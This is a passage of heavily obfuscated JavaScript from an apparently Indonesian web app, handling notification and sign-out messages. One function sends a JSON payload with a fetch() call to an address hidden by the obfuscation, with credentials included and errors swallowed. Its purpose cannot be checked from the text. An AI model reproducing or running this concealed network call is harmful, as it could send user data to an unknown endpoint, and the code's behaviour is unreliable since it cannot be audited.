Math['floor'](_0x2d27a9['utngu'](_0x2d27a9[_0x3ce1e3(_0x55c538._0x3a5753,0x3c8,_0x55c538._0xa5cfe4,_0x55c538._0x2c8a61)](Math[_0x379188(_0x55c538._0x2fad7c,_0x55c538._0x4d3c69,0x294,0x48d)](),_0x2d27a9[_0x440c94('8l^U',_0x55c538._0x329a7c,0x708,_0x55c538._0x1a1c3a)](_0x2d27a9[_0x5b28d1(0x3b9,_0x55c538._0x9f9965,0x5f3,_0x55c538._0x1738de)](_0x2ace47,_0x34fb0f),0x1545+0xb85*-0x3+0x1*0xd4b)),_0x34fb0f));}function _0x18bb05(_0x50e71c,_0x26d07e){var _0x4a4854={_0xbc8fe8:0x73,_0x14ba69:0xe9,_0x450cb8:0x63},_0x200de8={_0x34f50d:0xf5,_0x43cd49:0x2a8,_0x707b3f:0x3b},_0x42d54f={_0x2a0a4a:0x1d2,_0x38b6b0:0x2ff};function _0x52f2e8(_0x5d5abc,_0xdbc8f4,_0x55f769,_0x509f77){return _0x24ada6(_0x5d5abc,_0x509f77- -_0x525270._0x5ce943,_0x55f769-_0x525270._0x5e44e6,_0x509f77-_0x525270._0x35c92c);}function _0x1db99d(_0x57a397,_0xa49670,_0x4c8d03,_0x3a2a34){return _0x2506ee(_0x57a397-0xf1,_0x3a2a34- -_0x4488f8._0x180f70,_0x4c8d03-_0x4488f8._0x3ee7e9,_0x57a397);}function _0x46bf98(_0x9717ee,_0x427e9c,_0x13b9a3,_0x3eb4be){return _0x2fb091(_0x9717ee-_0x42d54f._0x2a0a4a,_0x9717ee,_0x427e9c-_0x42d54f._0x38b6b0,_0x3eb4be-0xd);}function _0x2336a3(_0x549d57,_0x10dff8,_0x46b9c0,_0x35e47a){return _0x1aacee(_0x549d57-_0x200de8._0x34f50d,_0x35e47a,_0x10dff8- -_0x200de8._0x43cd49,_0x35e47a-_0x200de8._0x707b3f);}function _0xbb6edc(_0xb5fd9a,_0x4d28e7,_0x256740,_0x42355c){return _0x77d470(_0xb5fd9a,_0x4d28e7-_0x558dec._0x3b0509,_0x4d28e7-_0x558dec._0x1e955d,_0x42355c-0x19);}function _0x41aaec(_0x1e517e,_0x1915cb,_0x5a2661,_0x27a377){return _0x1aacee(_0x1e517e-_0x4a4854._0xbc8fe8,_0x1e517e,_0x27a377- -_0x4a4854._0x14ba69,_0x27a377-_0x4a4854._0x450cb8);}try{var _0x1dc9bf={};_0x1dc9bf[_0x46bf98(_0x3e71f6._0x371834,0x658,_0x3e71f6._0x2657d2,_0x3e71f6._0x49ba0d)]=null,_0x1dc9bf[_0xbb6edc(_0x3e71f6._0x5382f5,0x51f,_0x3e71f6._0x3f41f2,0x3df)]=SNACK_WEB,_0x1dc9bf[_0xbb6edc(_0x3e71f6._0x228419,_0x3e71f6._0x1d388c,_0x3e71f6._0xde2040,0x7c3)+'e']=_0x50e71c,_0x1dc9bf[_0x46bf98('EG]T',_0x3e71f6._0x48a659,_0x3e71f6._0x38d3cf,0x4cd)]=null,_0x1dc9bf[_0x52f2e8(_0x3e71f6._0x1b7a41,0x287,0x30d,_0x3e71f6._0x5303b0)]=_0x26d07e||{};var _0x238482=_0x1dc9bf,_0x239408={};_0x239408[_0x1db99d(-0x266,-_0x3e71f6._0x138dba,0x1e8,-_0x3e71f6._0x5a0b44)+_0x2336a3(_0x3e71f6._0x52a4d5,_0x3e71f6._0x32ccc3,_0x3e71f6._0x4357cf,_0x3e71f6._0x57af23)]=_0x52f2e8(0x1e5,0xd1,-0x4,_0x3e71f6._0xc50b0d)+_0x46bf98(_0x3e71f6._0x3d4ed2,0x553,_0x3e71f6._0x1b771d,0x391),fetch(_0x2d27a9['JixZH'],{'method':_0x2d27a9[_0x1db99d(_0x3e71f6._0x2cfa8e,0xbf,0x1c3,_0x3e71f6._0x14297c)],'headers':_0x239408,'body':JSON[_0x2336a3(0x408,0x24e,0xfc,_0x3e71f6._0x4257c8)+'y'](_0x238482),'mode':_0x2d27a9[_0x52f2e8(0x22c,_0x3e71f6._0x1925b8,_0x3e71f6._0x57f773,0x1f6)],'credentials':_0x2d27a9[_0x41aaec('8!ag',0x27b,_0x3e71f6._0xeaa587,0x438)]})[_0xbb6edc(0x31e,0x429,_0x3e71f6._0x51b73e,_0x3e71f6._0xa0777b)](function(){});}catch(_0x2b9f5b){_0x2d27a9[_0x1db99d(_0x3e71f6._0x5a0fed,0x4ac,0x191,0x2a0)](_0x2d27a9[_0xbb6edc(0x81c,_0x3e71f6._0x5e7935,_0x3e71f6._0x3e95ef,0x881)],_0x2d27a9[_0x41aaec(_0x3e71f6._0x564fcc,0x2b8,_0x3e71f6._0x36d333,_0x3e71f6._0x2e4ba3)])?console[_0x52f2e8(_0x3e71f6._0x1fdbe8,_0x3e71f6._0x37b1a6,0x63a,_0x3e71f6._0x585409)](_0x2d27a9[_0x52f2e8(_0x3e71f6._0x184858,0x256,_0x3e71f6._0x4dfa4d,_0x3e71f6._0x242dcb)],_0x2b9f5b['message']):(_0x5450a9[_0x2336a3(0x2b1,0x21f,0xab,_0x3e71f6._0x34ed00)](),_0x4a41d6[_0x46bf98(_0x3e71f6._0x5644f7,_0x3e71f6._0x32e673,_0x3e71f6._0x2639a8,0x881)]());}}function _0x4110fa(_0x285f41){var _0x222357={_0x5b37d7:0x3ed,_0x4e4e42:0x3d7,_0x71aeb9:0x538,_0x574b56:0x568,_0x1aa05e:0x164,_0x1e29be:0x26,_0x2454bb:'I347',_0x507501:0x1a5,_0x443074:0x48f,_0x2e1a09:'HlPq',_0x2ed84d:0x332,_0x1022ba:0x1e6,_0x13cb84:0xc5,_0x4b0130:'$M)g',_0x396988:0x2be,_0x1b8e75:0x276,_0x32ab33:0x324,_0x1a682a:'tq@H',_0x1ed814:0x50c,_0x221635:'M@rA',_0x3a0765:0x543,_0xfeefa2:0x178,_0x78c712:0x3d0},_0x245cd5={_0x3dde30:0x695,_0x4d98b1:0x12b},_0xb9fcf6={_0x246b65:0xb,_0x347b02:0x86},_0x2db5aa={_0xafbd31:0x199,_0x3fe47e:0x4c},_0x260012={_0x4a200a:0x37,_0x2bfa17:0x2d8,_0x126740:0x280,_0x2031d9:0x13b,_0x386991:0x33a,_0xa26f33:'tq@H',_0x38aec2:0xba,_0x16f86f:0x1a,_0x31b16e:'t4Az',_0x28ea39:'EG]T',_0x1ebbf6:0x5cb,_0x9d224d:0x44e,_0x1d8720:'02s4',_0x5dc430:0x7de,_0x2a240c:0x880,_0x1b2c31:'OKBO'},_0x17a188={_0x3404db:0xb,_0x2ac85f:0xf8,_0x1da2c0:'$rv]',_0x35616b:0x3a6,_0x4ca031:0x1ff,_0x5c1ab1:0x6ee,_0xc7ea79:0x643,_0x13628e:0x533,_0x1adeb2:0x6e4,_0x3fb984:0xb1e,_0x3a211f:0x98a,_0x1bf38a:0x854,_0x38812f:0xadc,_0x54555d:'m#C5',_0x2f585e:0x849,_0x2c6abc:0x5c4,_0xc0191b:0x363,_0x536310:0x405,_0x29b43d:0x675,_0x1565b7:0x3e4,_0x3da27b:0x49a,_0x555213:0x7c5,_0x1f68a6:0x67e,_0x27ee3d:0x562,_0x4703c3:0x4b1,_0xaf2fa3:0x6f4,_0x4c03fd:'EG]T',_0x3d8ea9:0x452,_0x2739be:0x1c9,_0xba9b2f:'t4Az',_0x3c25a7:0x4fc,_0x50f65d:0x7a,_0x1dbb52:0x341,_0x4458ac:'2@Gl',_0x51f570:0x269,_0x140a5d:0x388,_0x16e584:0x7b5,_0xc69ac8:0x908,_0x52a511:0x806,_0x3d32ef:0x8e0,_0x1adb25:0x72d,_0x32408f:0x1bd,_0x4f6139:0x2bf,_0x12a5b9:'l9fw',_0x44402d:0x138,_0x34c9bd:0x28a,_0x5e7ca7:0x2a,_0x14c70a:0x211,_0x2f4dc2:0x139,_0x23ad93:'M@rA',_0x17f66d:0x327,_0x3718a3:0x1c2,_0x5639a4:0x1c,_0x3f714f:0xd3,_0x3bc3b4:0x2d2,_0x366e7c:0x61d,_0x53cf14:0x5fa,_0x1af1f3:0x3a9,_0x34dab1:0x5fb,_0x53556e:0x404,_0x22d4fb:0x578,_0x198a14:0x755,_0x1c7aa9:0x475,_0x12acc4:0x300,_0x26574b:0x141,_0x2fe32c:0x51b,_0x21c724:0x495},_0x1023d9={_0xf476b8:0x5da,_0x3b620e:0x15e,_0x2570a6:0xa7},_0xe84a11={_0x395a4f:0x43c,_0x262070:0x3a3,_0x1c3538:0x69e,_0x295180:0x2a7,_0x458f86:0x7b2,_0x4b6d4d:'$rv]',_0x1e2a6a:0x805,_0x4dbbee:0x5aa,_0x4d134f:0x5f2},_0x21c579={_0x32d580:0x1c1,_0x2b6c36:0xd4,_0xa9bfdf:0x71},_0x5721d0={_0x283c28:0xe5,_0x21e9bb:0x32a,_0x4f88ed:0xe6,_0x17c813:0x23d},_0x46b7b3={_0x1c9e28:0x381,_0x1d28ba:0x17f,_0x3f6771:0xcf,_0xdfaadf:0x17d,_0x56e35a:0x221,_0x43f91c:0x2df,_0x3f25e9:0x29f,_0xb5d2c:0x6af,_0x15ef1d:0x6b8,_0x1a6a61:0x862,_0x4de650:0x6b2,_0x4d847b:0x337,_0x4ca237:0x127,_0x1dd2f8:0x309,_0x553ee7:0x1d8,_0x50a5db:0x459,_0x2460df:'V5u(',_0x7517ab:0x416,_0x1b9135:0x4f4,_0x5d021c:'4J]Q',_0x4fd412:0x8d4,_0x1baee5:0x72f,_0x4c70a5:0x58c,_0x57ebe9:0x36e,_0x1ab289:'OKBO',_0x14e52a:'lA86',_0x30f169:0x1d2,_0x28cd1c:0x327,_0x43f20e:0x598,_0x2d3e7a:'dFG(',_0x2010bd:0x454,_0x21fac2:0x3f5,_0x25fd1e:'8l^U',_0x38a69a:0x529,_0x38ceda:0x2cf,_0x44f973:0x3bc,_0x39f871:0x487,_0x4dad1e:0x7fe,_0x171f64:0x9aa,_0x13f4f0:0x7ac,_0x2dd2ce:'1U1l',_0x2d1f32:0x690,_0x306a43:0xef,_0x2ffade:0x182},_0x58211b={_0x2f9ec0:0x1dd},_0xec3727={_0x2a00be:0x6f5,_0x1de178:0x195},_0x461e78={_0x120044:0x515,_0x3f1487:0x85c,_0x39be34:0x4d4,_0x43b82d:0x73d,_0xe25214:0x528,_0x147a7e:0x67f,_0x441c3e:0x87a,_0x331378:0x2bf,_0x299d64:0x9a,_0x3f641e:0x21f,_0x209e4b:0x2d8,_0x3fde59:0xb7,_0x64ec14:'M@rA',_0x31722b:0x834,_0x1e6487:0xa4a,_0x55ebe0:0x865,_0x295aec:'OKBO',_0x583a27:0x7fd,_0xaad41f:0x73a,_0x529f35:0x531,_0x568db0:0x481,_0x41bead:0x6a0,_0x52662b:0x346,_0x3fff8d:0x552,_0x319bc9:0x602,_0x43e688:0x6bb,_0xa47a6d:0x4e1,_0x26500b:'kL4g',_0xead051:0x740,_0x5ba873:0x87b,_0x25c92c:0x1ca,_0x373259:0x32c,_0x574e9d:0xd5,_0x3b1ce9:0x53,_0x40eda9:0x136,_0xd66233:0xa,_0x1ca5d9:0x4b4,_0xbd3d4e:0x333,_0x2b31e3:0x93,_0x3c8d30:0x1ee,_0xd40a56:0x2bf,_0x354a84:'a3h^',_0x3f1b53:0x9dc,_0x2697b0:0x850,_0x45dfc8:0x3d8,_0x37b4ce:0x3dd,_0x4a40aa:0x2b0,_0x5c6038:0x757,_0x34a9a2:'2@Gl',_0x4a4151:0x59b,_0x2c32c3:0x762,_0x4f1394:0x67a,_0xc54e83:0x89d,_0x27e992:0x8e3,_0x3f5296:0x913,_0x524e2c:0x15,_0x1eed49:0x3d6,_0x3acd6f:0x5b1,_0x24d788:0x25d,_0x2b170f:0x605,_0x277675:0x538,_0x18e578:0x688,_0x2f25e9:0x774},_0x2c2f7d={_0x48ff60:0x134},_0x2a6f80={_0x1e9f24:0x10e,_0x42f8ec:0x88,_0x2bf71b:0x34},_0x16a784={_0x2467ea:'tq@H',_0x4bb2cf:0x142,_0x230494:0x509,_0xe2f0ed:0x46c,_0xb657c0:0x3a4,_0x5b72f7:0x611,_0xeec98e:0x372,_0x4399f7:0x199,_0x174c5c:0x65f,_0x4e4cfe:0x237,_0x35af3d:'$M)g',_0x5d8348:0x70,_0x4bb950:0x439,_0x5ec75f:'A&)G',_0x504306:0x20e,_0x2353de:0x54,_0x5e9898:0x9f},_0x221003={_0x382642:0xa9},_0x3e8157={_0x25a2c3:0x1c4,_0x4717d4:0x9f},_0x496be5={_0x3532fd:0xb7,_0x2147a2:0xa0},_0x312874={_0x4d9164:0x19c,_0x14f806:0xce},_0xdf370e={_0x16c87d:0x289,_0x14133a:0x402,_0x3dc5ff:'a^Gf',_0x43f473:0x35e,_0xbc9521:0x403,_0xcaa2ec:'FX3T',_0x2eff9f:0x1a8,_0x21ed3c:0x208,_0x305a0b:0x11c,_0x4b4cb9:0x5df,_0x1afdc6:0x73c,_0x1d25cf:0x602,_0x1c3799:0x4b8,_0x310a09:0x345,_0x286a6e:'M@rA',_0x237076:0x221,_0x1a1145:0x1f3,_0x2e2a89:0x603,_0x1185cb:0x404},_0x4a68b2={_0x5c1edd:0xd7,_0x57f1ff:0x3f,_0x1da081:0xc5},_0x229d4a={_0x5215dc:0x2d5,_0xf07c08:0x18d},_0x324ad8={_0x20fe02:0x10f,_0x516f7c:0x318,_0x5c5745:0xe5},_0x1eb44b={_0x3ee2b0:0x24,_0x3967b5:0xef},_0x9381d={_0xf94add:'AqwF',_0x32ad6e:0x9f2,_0x431f33:0x7aa},_0x41b8ec={_0x4799dc:0x50f,_0x58a083:0x65},_0x4d35a8={_0x507652:0x13f,_0x15a7c9:0x29},_0x4c6202={_0x4d1387:0x69a,_0x20187a:0x4c9,_0x5b063a:'2@Gl'},_0x51739d={_0xa986b7:0x1f,_0x1e02cf:0xbd},_0x5a4be={_0x29e554:0x11c,_0x573a75:0x1b},_0x9c4617={_0x4a5a90:0x25b,_0x31ba30:0x321,_0x596c00:0x2b1},_0x44039d={_0x20e007:0x11c},_0x519970={_0xeb3ab1:'kL4g',_0x11bbcb:0x45e,_0x46a45d:0x61c},_0x50ca3d={_0xfead99:0xd1,_0x2b0f17:0x18f},_0x5948c3={_0x5236ae:0x3a},_0x45ce0b={_0x66c1:0x80a,_0x4a1ccc:'t4Az'},_0x56d629={_0xd5b3a4:0x1b7,_0x542af8:0x2a},_0x3d4fe7={_0x3e3e64:0x255,_0x505d20:0x23d,_0x387128:0x3f1},_0xccc1bd={_0x424c7b:'dUEy',_0x543451:0x4cd},_0x4af6b4={_0x5a968d:0x160},_0x2cf006={'fmcqZ':function(_0x11a46d){var _0x3339ae={_0x41c4ea:0x24a};function _0xdbbf7d(_0x19c739,_0x27b8c5,_0x1a3322,_0x4795cb){return _0x2290(_0x4795cb- -_0x3339ae._0x41c4ea,_0x27b8c5);}return _0x2d27a9[_0xdbbf7d(0x299,'1U1l',0x374,_0x100b12._0x589401)](_0x11a46d);},'gYcou':_0x2d27a9[_0x3ad299(0x7d4,_0x362a12._0x248c0e,_0x362a12._0x2bea4d,_0x362a12._0x3f3a8f)],'nFyaR':_0x2d27a9[_0x2a3bfa(_0x362a12._0x2d9f21,0x1c5,'pBAu',_0x362a12._0x1d7ecf)],'WJYdb':_0x2d27a9[_0x2d09e0(0x79e,_0x362a12._0x59a6c8,_0x362a12._0x33fde3,_0x362a12._0x204be0)],'SSUZP':_0x1b5f74(0x2c,_0x362a12._0x39bcdf,_0x362a12._0x40d1a9,0x356)+_0x1b5f74(0x4ad,0x2ba,_0x362a12._0x126cab,0x289)+_0x1b5f74(-_0x362a12._0x46b1a6,-_0x362a12._0xee568e,_0x362a12._0x1e1d2d,-_0x362a12._0x376455)+'n-out\x20in'+_0x29a43e(_0x362a12._0x4a1fe9,_0x362a12._0x412676,_0x362a12._0x2f4b89,0x367),'fDSXv':function(_0x179a6f,_0xf146b1){function _0x230f3f(_0x37a7e4,_0x482d32,_0x3e0bf4,_0xa9ef32){return _0x2d09e0(_0x3e0bf4,_0x482d32- -0x2f5,_0x3e0bf4-_0x4af6b4._0x5a968d,_0xa9ef32-0xce);}return _0x2d27a9[_0x230f3f(_0x479d3a._0x1f6efe,0x20b,0x40f,_0x479d3a._0x4c912b)](_0x179a6f,_0xf146b1);},'VwIcM':_0x2d27a9[_0x1b5f74(_0x362a12._0xe5ddbd,_0x362a12._0x9642c6,_0x362a12._0x4a7c42,_0x362a12._0x4223f)],'khJAQ':function(_0x313e65,_0x2b18be){function _0x192fd6(_0x16e52b,_0x49c20d,_0x2664ec,_0x4b0797){return _0x2a3bfa(_0x4b0797-0x380,_0x49c20d-0xf6,_0x16e52b,_0x4b0797-0x1f1);}return _0x2d27a9[_0x192fd6(_0xccc1bd._0x424c7b,_0xccc1bd._0x543451,0x57d,0x68f)](_0x313e65,_0x2b18be);},'XlkXC':function(_0x5d6b6e,_0x5d2120,_0x5d91fe){return _0x5d6b6e(_0x5d2120,_0x5d91fe);},'xzbhn':_0x2d27a9[_0x1b5f74(_0x362a12._0x529df7,0x282,_0x362a12._0x45eb49,_0x362a12._0x2fc07b)],'NGLiV':_0x29a43e(_0x362a12._0x1ca696,0x6af,_0x362a12._0x58b0d2,_0x362a12._0x4392ea),'rkdjq':function(_0x57aea,_0x82457f){var _0x4f20b8={_0x4e3b33:0x642,_0x25e96b:0xdd};function _0x217699(_0x587f6d,_0x51d635,_0x46056a,_0x130834){return _0x3ad299(_0x46056a- -_0x4f20b8._0x4e3b33,_0x51d635-_0x4f20b8._0x25e96b,_0x46056a-0x7b,_0x587f6d);}return _0x2d27a9[_0x217699(_0x4457ab._0x293194,_0x4457ab._0x2e0bcd,_0x4457ab._0x226f0b,_0x4457ab._0x10434e)](_0x57aea,_0x82457f);},'tZFsy':function(_0x3edeea,_0x5abbf6){return _0x2d27a9['hTjlp'](_0x3edeea,_0x5abbf6);},'kXVBb':function(_0x1f1816,_0x30b28d){return _0x2d27a9['utngu'](_0x1f1816,_0x30b28d);},'XxFct':function(_0x1a7e59,_0x5d588f){var _0x4c906d={_0x9adf08:0x4fb,_0x5a3e08:0x11e,_0x59b76c:0x1e4};function _0x4c6726(_0x3e633a,_0x51ffb3,_0x186dbe,_0x149d52){return _0x2a3bfa(_0x186dbe-_0x4c906d._0x9adf08,_0x51ffb3-_0x4c906d._0x5a3e08,_0x51ffb3,_0x149d52-_0x4c906d._0x59b76c);}return _0x2d27a9[_0x4c6726(_0x25ad8c._0x54172c,_0x25ad8c._0x30cc5c,0x8f2,0x956)](_0x1a7e59,_0x5d588f);},'Rxshv':_0x2d27a9[_0x2d09e0(_0x362a12._0x51455b,_0x362a12._0x1dd6c9,0x3bd,0x5d4)],'xFgfX':_0x2d27a9['HnoUW'],'HphSw':function(_0x5b2f93){var _0x50d5d3={_0xcb1d71:0x13d};function _0x15bcf7(_0x57aeae,_0x491016,_0xad64c7,_0x142f16){return _0x2a3bfa(_0x142f16-0x2f0,_0x491016-_0x50d5d3._0xcb1d71,_0x57aeae,_0x142f16-0x107);}return _0x2d27a9[_0x15bcf7(_0x13c6ac._0x4ac71,0x5a1,0x47a,0x3a7)](_0x5b2f93);},'tFeDK':'#333','kFdjK':function(_0x126a86,_0x4db4dd){var _0x215edf={_0x109610:0x1da};function _0x373a91(_0x3721c7,_0x5b003e,_0x5d42cb,_0x2cf6dd){return _0x29a43e(_0x3721c7-_0x215edf._0x109610,_0x5b003e-0x85,_0x2cf6dd- -0x25b,_0x3721c7);}return _0x2d27a9[_0x373a91(_0x3d4fe7._0x3e3e64,_0x3d4fe7._0x505d20,_0x3d4fe7._0x387128,0x2ac)](_0x126a86,_0x4db4dd);},'cLXSe':_0x2d27a9['nnWsw'],'HqWvR':function(_0x23bf19,_0x34f47b,_0x167668){function _0x430ae8(_0x40f4ce,_0x40fd54,_0x387d38,_0x1ff03c){return _0x29a43e(_0x40f4ce-_0x56d629._0xd5b3a4,_0x40fd54-0x1cb,_0x1ff03c-_0x56d629._0x542af8,_0x40f4ce);}return _0x2d27a9[_0x430ae8(0x1fc,0x532,0x3b5,_0x3db3b1._0x2d56eb)](_0x23bf19,_0x34f47b,_0x167668);},'uXMVp':_0x2d27a9[_0x1b5f74(0x35d,_0x362a12._0x2f9fa0,0x51,_0x362a12._0x358d8f)],'RsHOu':function(_0x46f6e5){var _0x2009e3={_0x1602d3:0x3dc,_0x250690:0x176,_0x56bea1:0xc};function _0x313ae1(_0x557137,_0x38ec85,_0x3e0c52,_0x1ec43c){return _0x2a3bfa(_0x3e0c52-_0x2009e3._0x1602d3,_0x38ec85-_0x2009e3._0x250690,_0x1ec43c,_0x1ec43c-_0x2009e3._0x56bea1);}return _0x2d27a9[_0x313ae1(_0x45ce0b._0x66c1,0x857,0x648,_0x45ce0b._0x4a1ccc)](_0x46f6e5);},'CFXUd':function(_0x54e498,_0x4ed00d,_0x580ae4){var _0x58cebc={_0x5c756c:0x435,_0x447dfc:0xc1,_0x1dec26:0xf2};function _0xe2d0fc(_0x59d6ab,_0x479bfc,_0x2a4271,_0x88ba05){return _0x3ad299(_0x88ba05- -_0x58cebc._0x5c756c,_0x479bfc-_0x58cebc._0x447dfc,_0x2a4271-_0x58cebc._0x1dec26,_0x2a4271);}return _0x2d27a9[_0xe2d0fc(0x2d6,_0x66a176._0xbd5c1b,'a^Gf',_0x66a176._0x14d3de)](_0x54e498,_0x4ed00d,_0x580ae4);},'uClnK':_0x1b5f74(-_0x362a12._0x41c3fe,-_0x362a12._0x1534fc,0x125,-_0x362a12._0x5b8686)+_0xa880c9(0x419,0x33f,_0x362a12._0x24ad5a,0x366)+_0x2a3bfa(0x1b3,0x3a2,_0x362a12._0x4b5998,_0x362a12._0x544503)+_0xa880c9(_0x362a12._0xb411d3,_0x362a12._0x454639,_0x362a12._0x519631,_0x362a12._0x527c93)+':','MLEdt':_0x2d27a9['ZKLSY'],'CvvzL':_0x2d27a9['Zmkjp'],'bXbcW':_0x2d27a9[_0xa880c9(_0x362a12._0x9f70c3,_0x362a12._0x56c82a,_0x362a12._0x97b7b8,-0x164)],'YkGaR':_0x2d27a9[_0x2a3bfa(_0x362a12._0x3e20d8,_0x362a12._0x46a90b,'M0O]',0x233)],'GVkAl':_0x2d27a9['SJuIo'],'VnhWd':_0x2d27a9[_0x3ad299(0x883,_0x362a12._0x35b7ac,0xaa5,'Tomh')],'dlxZf':function(_0x3063e7,_0x56add7){var _0x98cb89={_0x5e5103:0xd0,_0x38b827:0x6ed};function _0x21bc22(_0x3bbdc1,_0x6c3bff,_0x3d5373,_0x1ab73c){return _0x1b5f74(_0x3bbdc1-_0x98cb89._0x5e5103,_0x3bbdc1-_0x98cb89._0x38b827,_0x1ab73c,_0x1ab73c-0xa4);}return _0x2d27a9[_0x21bc22(_0x383e05._0xa9a31b,0x9ca,_0x383e05._0x98a301,_0x383e05._0x436c38)](_0x3063e7,_0x56add7);},'sBJAj':_0x2d27a9[_0x1b5f74(_0x362a12._0x47a47d,_0x362a12._0x3d1e06,0x25b,0x19d)],'MHHhK':_0x2d27a9[_0x29a43e(_0x362a12._0x576a39,0x183,_0x362a12._0x21566b,_0x362a12._0x1d049b)],'uqOTJ':'✓\x20Notifi'+'kasi\x20ber'+_0x3ad299(_0x362a12._0x1df135,0x508,_0x362a12._0x261dde,'l9fw')+'matikan','SOaoq':function(_0x3807c6,_0x2d79d2,_0x1e5b64){function _0x4d0162(_0x395e93,_0x4cc9e4,_0x57cbea,_0x453db7){return _0x2d09e0(_0x57cbea,_0x453db7- -0x4cf,_0x57cbea-0x1cc,_0x453db7-_0x5948c3._0x5236ae);}return _0x2d27a9[_0x4d0162(0x308,_0x33fb50._0x1dc417,_0x33fb50._0x22de26,0x422)](_0x3807c6,_0x2d79d2,_0x1e5b64);},'WgDoF':_0xa880c9(0x472,_0x362a12._0x5827b2,_0x362a12._0x1dce2c,_0x362a12._0x1a1f93)+_0xa880c9(_0x362a12._0x250379,_0x362a12._0x206b2a,_0x362a12._0x55082b,_0x362a12._0x205ba9)+_0x29a43e(0x651,0x732,_0x362a12._0x4ceeba,0x46b)+_0x3ad299(0x79f,_0x362a12._0x25bc02,_0x362a12._0x166059,_0x362a12._0x569e5d)+_0x29a43e(_0x362a12._0x464ade,0x599,_0x362a12._0x37987f,_0x362a12._0x78591f)+_0xa880c9(0x4a0,_0x362a12._0x49e038,_0x362a12._0x17189e,0x673)+_0x2d09e0(_0x362a12._0x1ee9be,0x60d,0x757,0x731),'xkHsD':function(_0x38f5c0,_0x5c5cab){return _0x38f5c0===_0x5c5cab;},'pDOlh':_0x2d27a9[_0x3ad299(_0x362a12._0x1e8e67,_0x362a12._0x1837ec,0x6f7,'$rv]')],'FLmWK':_0x2d27a9[_0x29a43e(0x191,_0x362a12._0x413ebe,0x34b,_0x362a12._0x48ae63)],'FInNM':_0xa880c9(_0x362a12._0x1fadca,_0x362a12._0x440bf9,_0x362a12._0x5bf98d,_0x362a12._0x39ff6e),'IzbOo':_0x2d27a9[_0xa880c9(_0x362a12._0x4ab99c,_0x362a12._0x446d44,_0x362a12._0x5cf262,0x5e2)],'gLnxD':_0x2d27a9['ORDwk'],'ujaJq':_0x2d27a9[_0x2a3bfa(0x2a0,0x176,_0x362a12._0x3879a4,_0x362a12._0xd7d0a6)],'ImMLI':_0x2d27a9['VBvCO'],'FBUpr':function(_0x4209ad,_0x3d6efc,_0x16a2bb){function _0x41434e(_0x5908be,_0x40764e,_0x45f3ac,_0x30f858){return _0xa880c9(_0x5908be-_0x50ca3d._0xfead99,_0x30f858-_0x50ca3d._0x2b0f17,_0x5908be,_0x30f858-0xd2);}return _0x2d27a9[_0x41434e(_0x519970._0xeb3ab1,0x83f,_0x519970._0x11bbcb,_0x519970._0x46a45d)](_0x4209ad,_0x3d6efc,_0x16a2bb);},'bQkas':function(_0x58b9dc,_0x1a016a){var _0x2efc02={_0x5a3b21:0x2d0,_0x2002ee:0x166};function _0x706d82(_0x51df15,_0x5af727,_0x45f3d1,_0x2ea29b){return _0xa880c9(_0x51df15-0x199,_0x2ea29b-_0x2efc02._0x5a3b21,_0x5af727,_0x2ea29b-_0x2efc02._0x2002ee);}return _0x2d27a9[_0x706d82(0x3f9,_0x2363b4._0x57f51b,_0x2363b4._0x4b6980,0x3dc)](_0x58b9dc,_0x1a016a);},'UqKNk':function(_0x42be03,_0x58a06d){function _0x3de218(_0x4b0b81,_0x26dca5,_0x607b83,_0x1b3069){return _0x29a43e(_0x4b0b81-0x2,_0x26dca5-_0x44039d._0x20e007,_0x1b3069- -0x303,_0x26dca5);}return _0x2d27a9[_0x3de218(_0x9c4617._0x4a5a90,_0x9c4617._0x31ba30,_0x9c4617._0x596c00,0x48e)](_0x42be03,_0x58a06d);},'SDlsm':_0x3ad299(_0x362a12._0x5b6ec4,_0x362a12._0xc0e9b9,0xa77,'8!ag')+_0x29a43e(_0x362a12._0x5534f5,_0x362a12._0x552761,0x684,_0x362a12._0x5ab704)+_0x29a43e(_0x362a12._0x477766,0x852,0x6b2,_0x362a12._0x297122)+'nang!','YKuPG':_0x2d27a9[_0xa880c9(0x3c5,0x323,_0x362a12._0x36bb37,_0x362a12._0x552b5b)],'IDGTN':function(_0x44ccdc,_0x507f3f){return _0x44ccdc>=_0x507f3f;},'frWIw':_0x2d27a9[_0x29a43e(_0x362a12._0x3f8196,_0x362a12._0x58ab18,0x51c,0x6a5)],'AyxiU':_0x2d27a9[_0x2a3bfa(0x206,_0x362a12._0x4d7a0f,_0x362a12._0x229f4e,0x172)],'LUROH':_0x2d27a9[_0x2d09e0(0x626,_0x362a12._0x58bfef,_0x362a12._0x2668aa,_0x362a12._0x539579)],'RAoda':function(_0x578500,_0x157407){function _0x19919e(_0x34706a,_0x5190a8,_0x45f9df,_0x3fd9d5){return _0x2d09e0(_0x34706a,_0x45f9df- -_0x5a4be._0x29e554,_0x45f9df-_0x5a4be._0x573a75,_0x3fd9d5-0x18);}return _0x2d27a9[_0x19919e(_0x4bba4c._0x515e9c,_0x4bba4c._0x48d423,0x548,0x41e)](_0x578500,_0x157407);},'QRFuj':function(_0x550aea,_0x40b61b,_0xe8e7c8){function _0x570f7e(_0x2182cb,_0x14bad3,_0x13e527,_0x13e1ac){return _0x3ad299(_0x2182cb- -_0x51739d._0xa986b7,_0x14bad3-0x153,_0x13e527-_0x51739d._0x1e02cf,_0x13e527);}return _0x2d27a9[_0x570f7e(_0x4c6202._0x4d1387,_0x4c6202._0x20187a,_0x4c6202._0x5b063a,0x444)](_0x550aea,_0x40b61b,_0xe8e7c8);},'PfwIv':function(_0xeb5440,_0x47914f){function _0x5e06c9(_0x1a31c6,_0x3c6ae6,_0xf34cea,_0x34f4c9){return _0x2a3bfa(_0xf34cea-0x347,_0x3c6ae6-_0x4d35a8._0x507652,_0x34f4c9,_0x34f4c9-_0x4d35a8._0x15a7c9);}return _0x2d27a9[_0x5e06c9(_0x12b358._0x28178c,0x51f,_0x12b358._0x3aa707,'B3n*')](_0xeb5440,_0x47914f);},'qijXY':function(_0x189eb6,_0x368484,_0x5b3a44){var _0x3a5007={_0x2a0170:0x195,_0x1aedf7:0x55c};function _0x15cee3(_0x2a4533,_0x248cf7,_0x58188e,_0x46d39f){return _0x1b5f74(_0x2a4533-_0x3a5007._0x2a0170,_0x248cf7-_0x3a5007._0x1aedf7,_0x46d39f,_0x46d39f-0xfe);}return _0x2d27a9[_0x15cee3(0x7af,_0xb97a39._0x316128,_0xb97a39._0x337e0c,0x4fe)](_0x189eb6,_0x368484,_0x5b3a44);},'JDUIw':function(_0x2aecdb,_0x114233){function _0x295b42(_0x1c5fd4,_0x296fa4,_0x4557ba,_0x3e8c9c){return 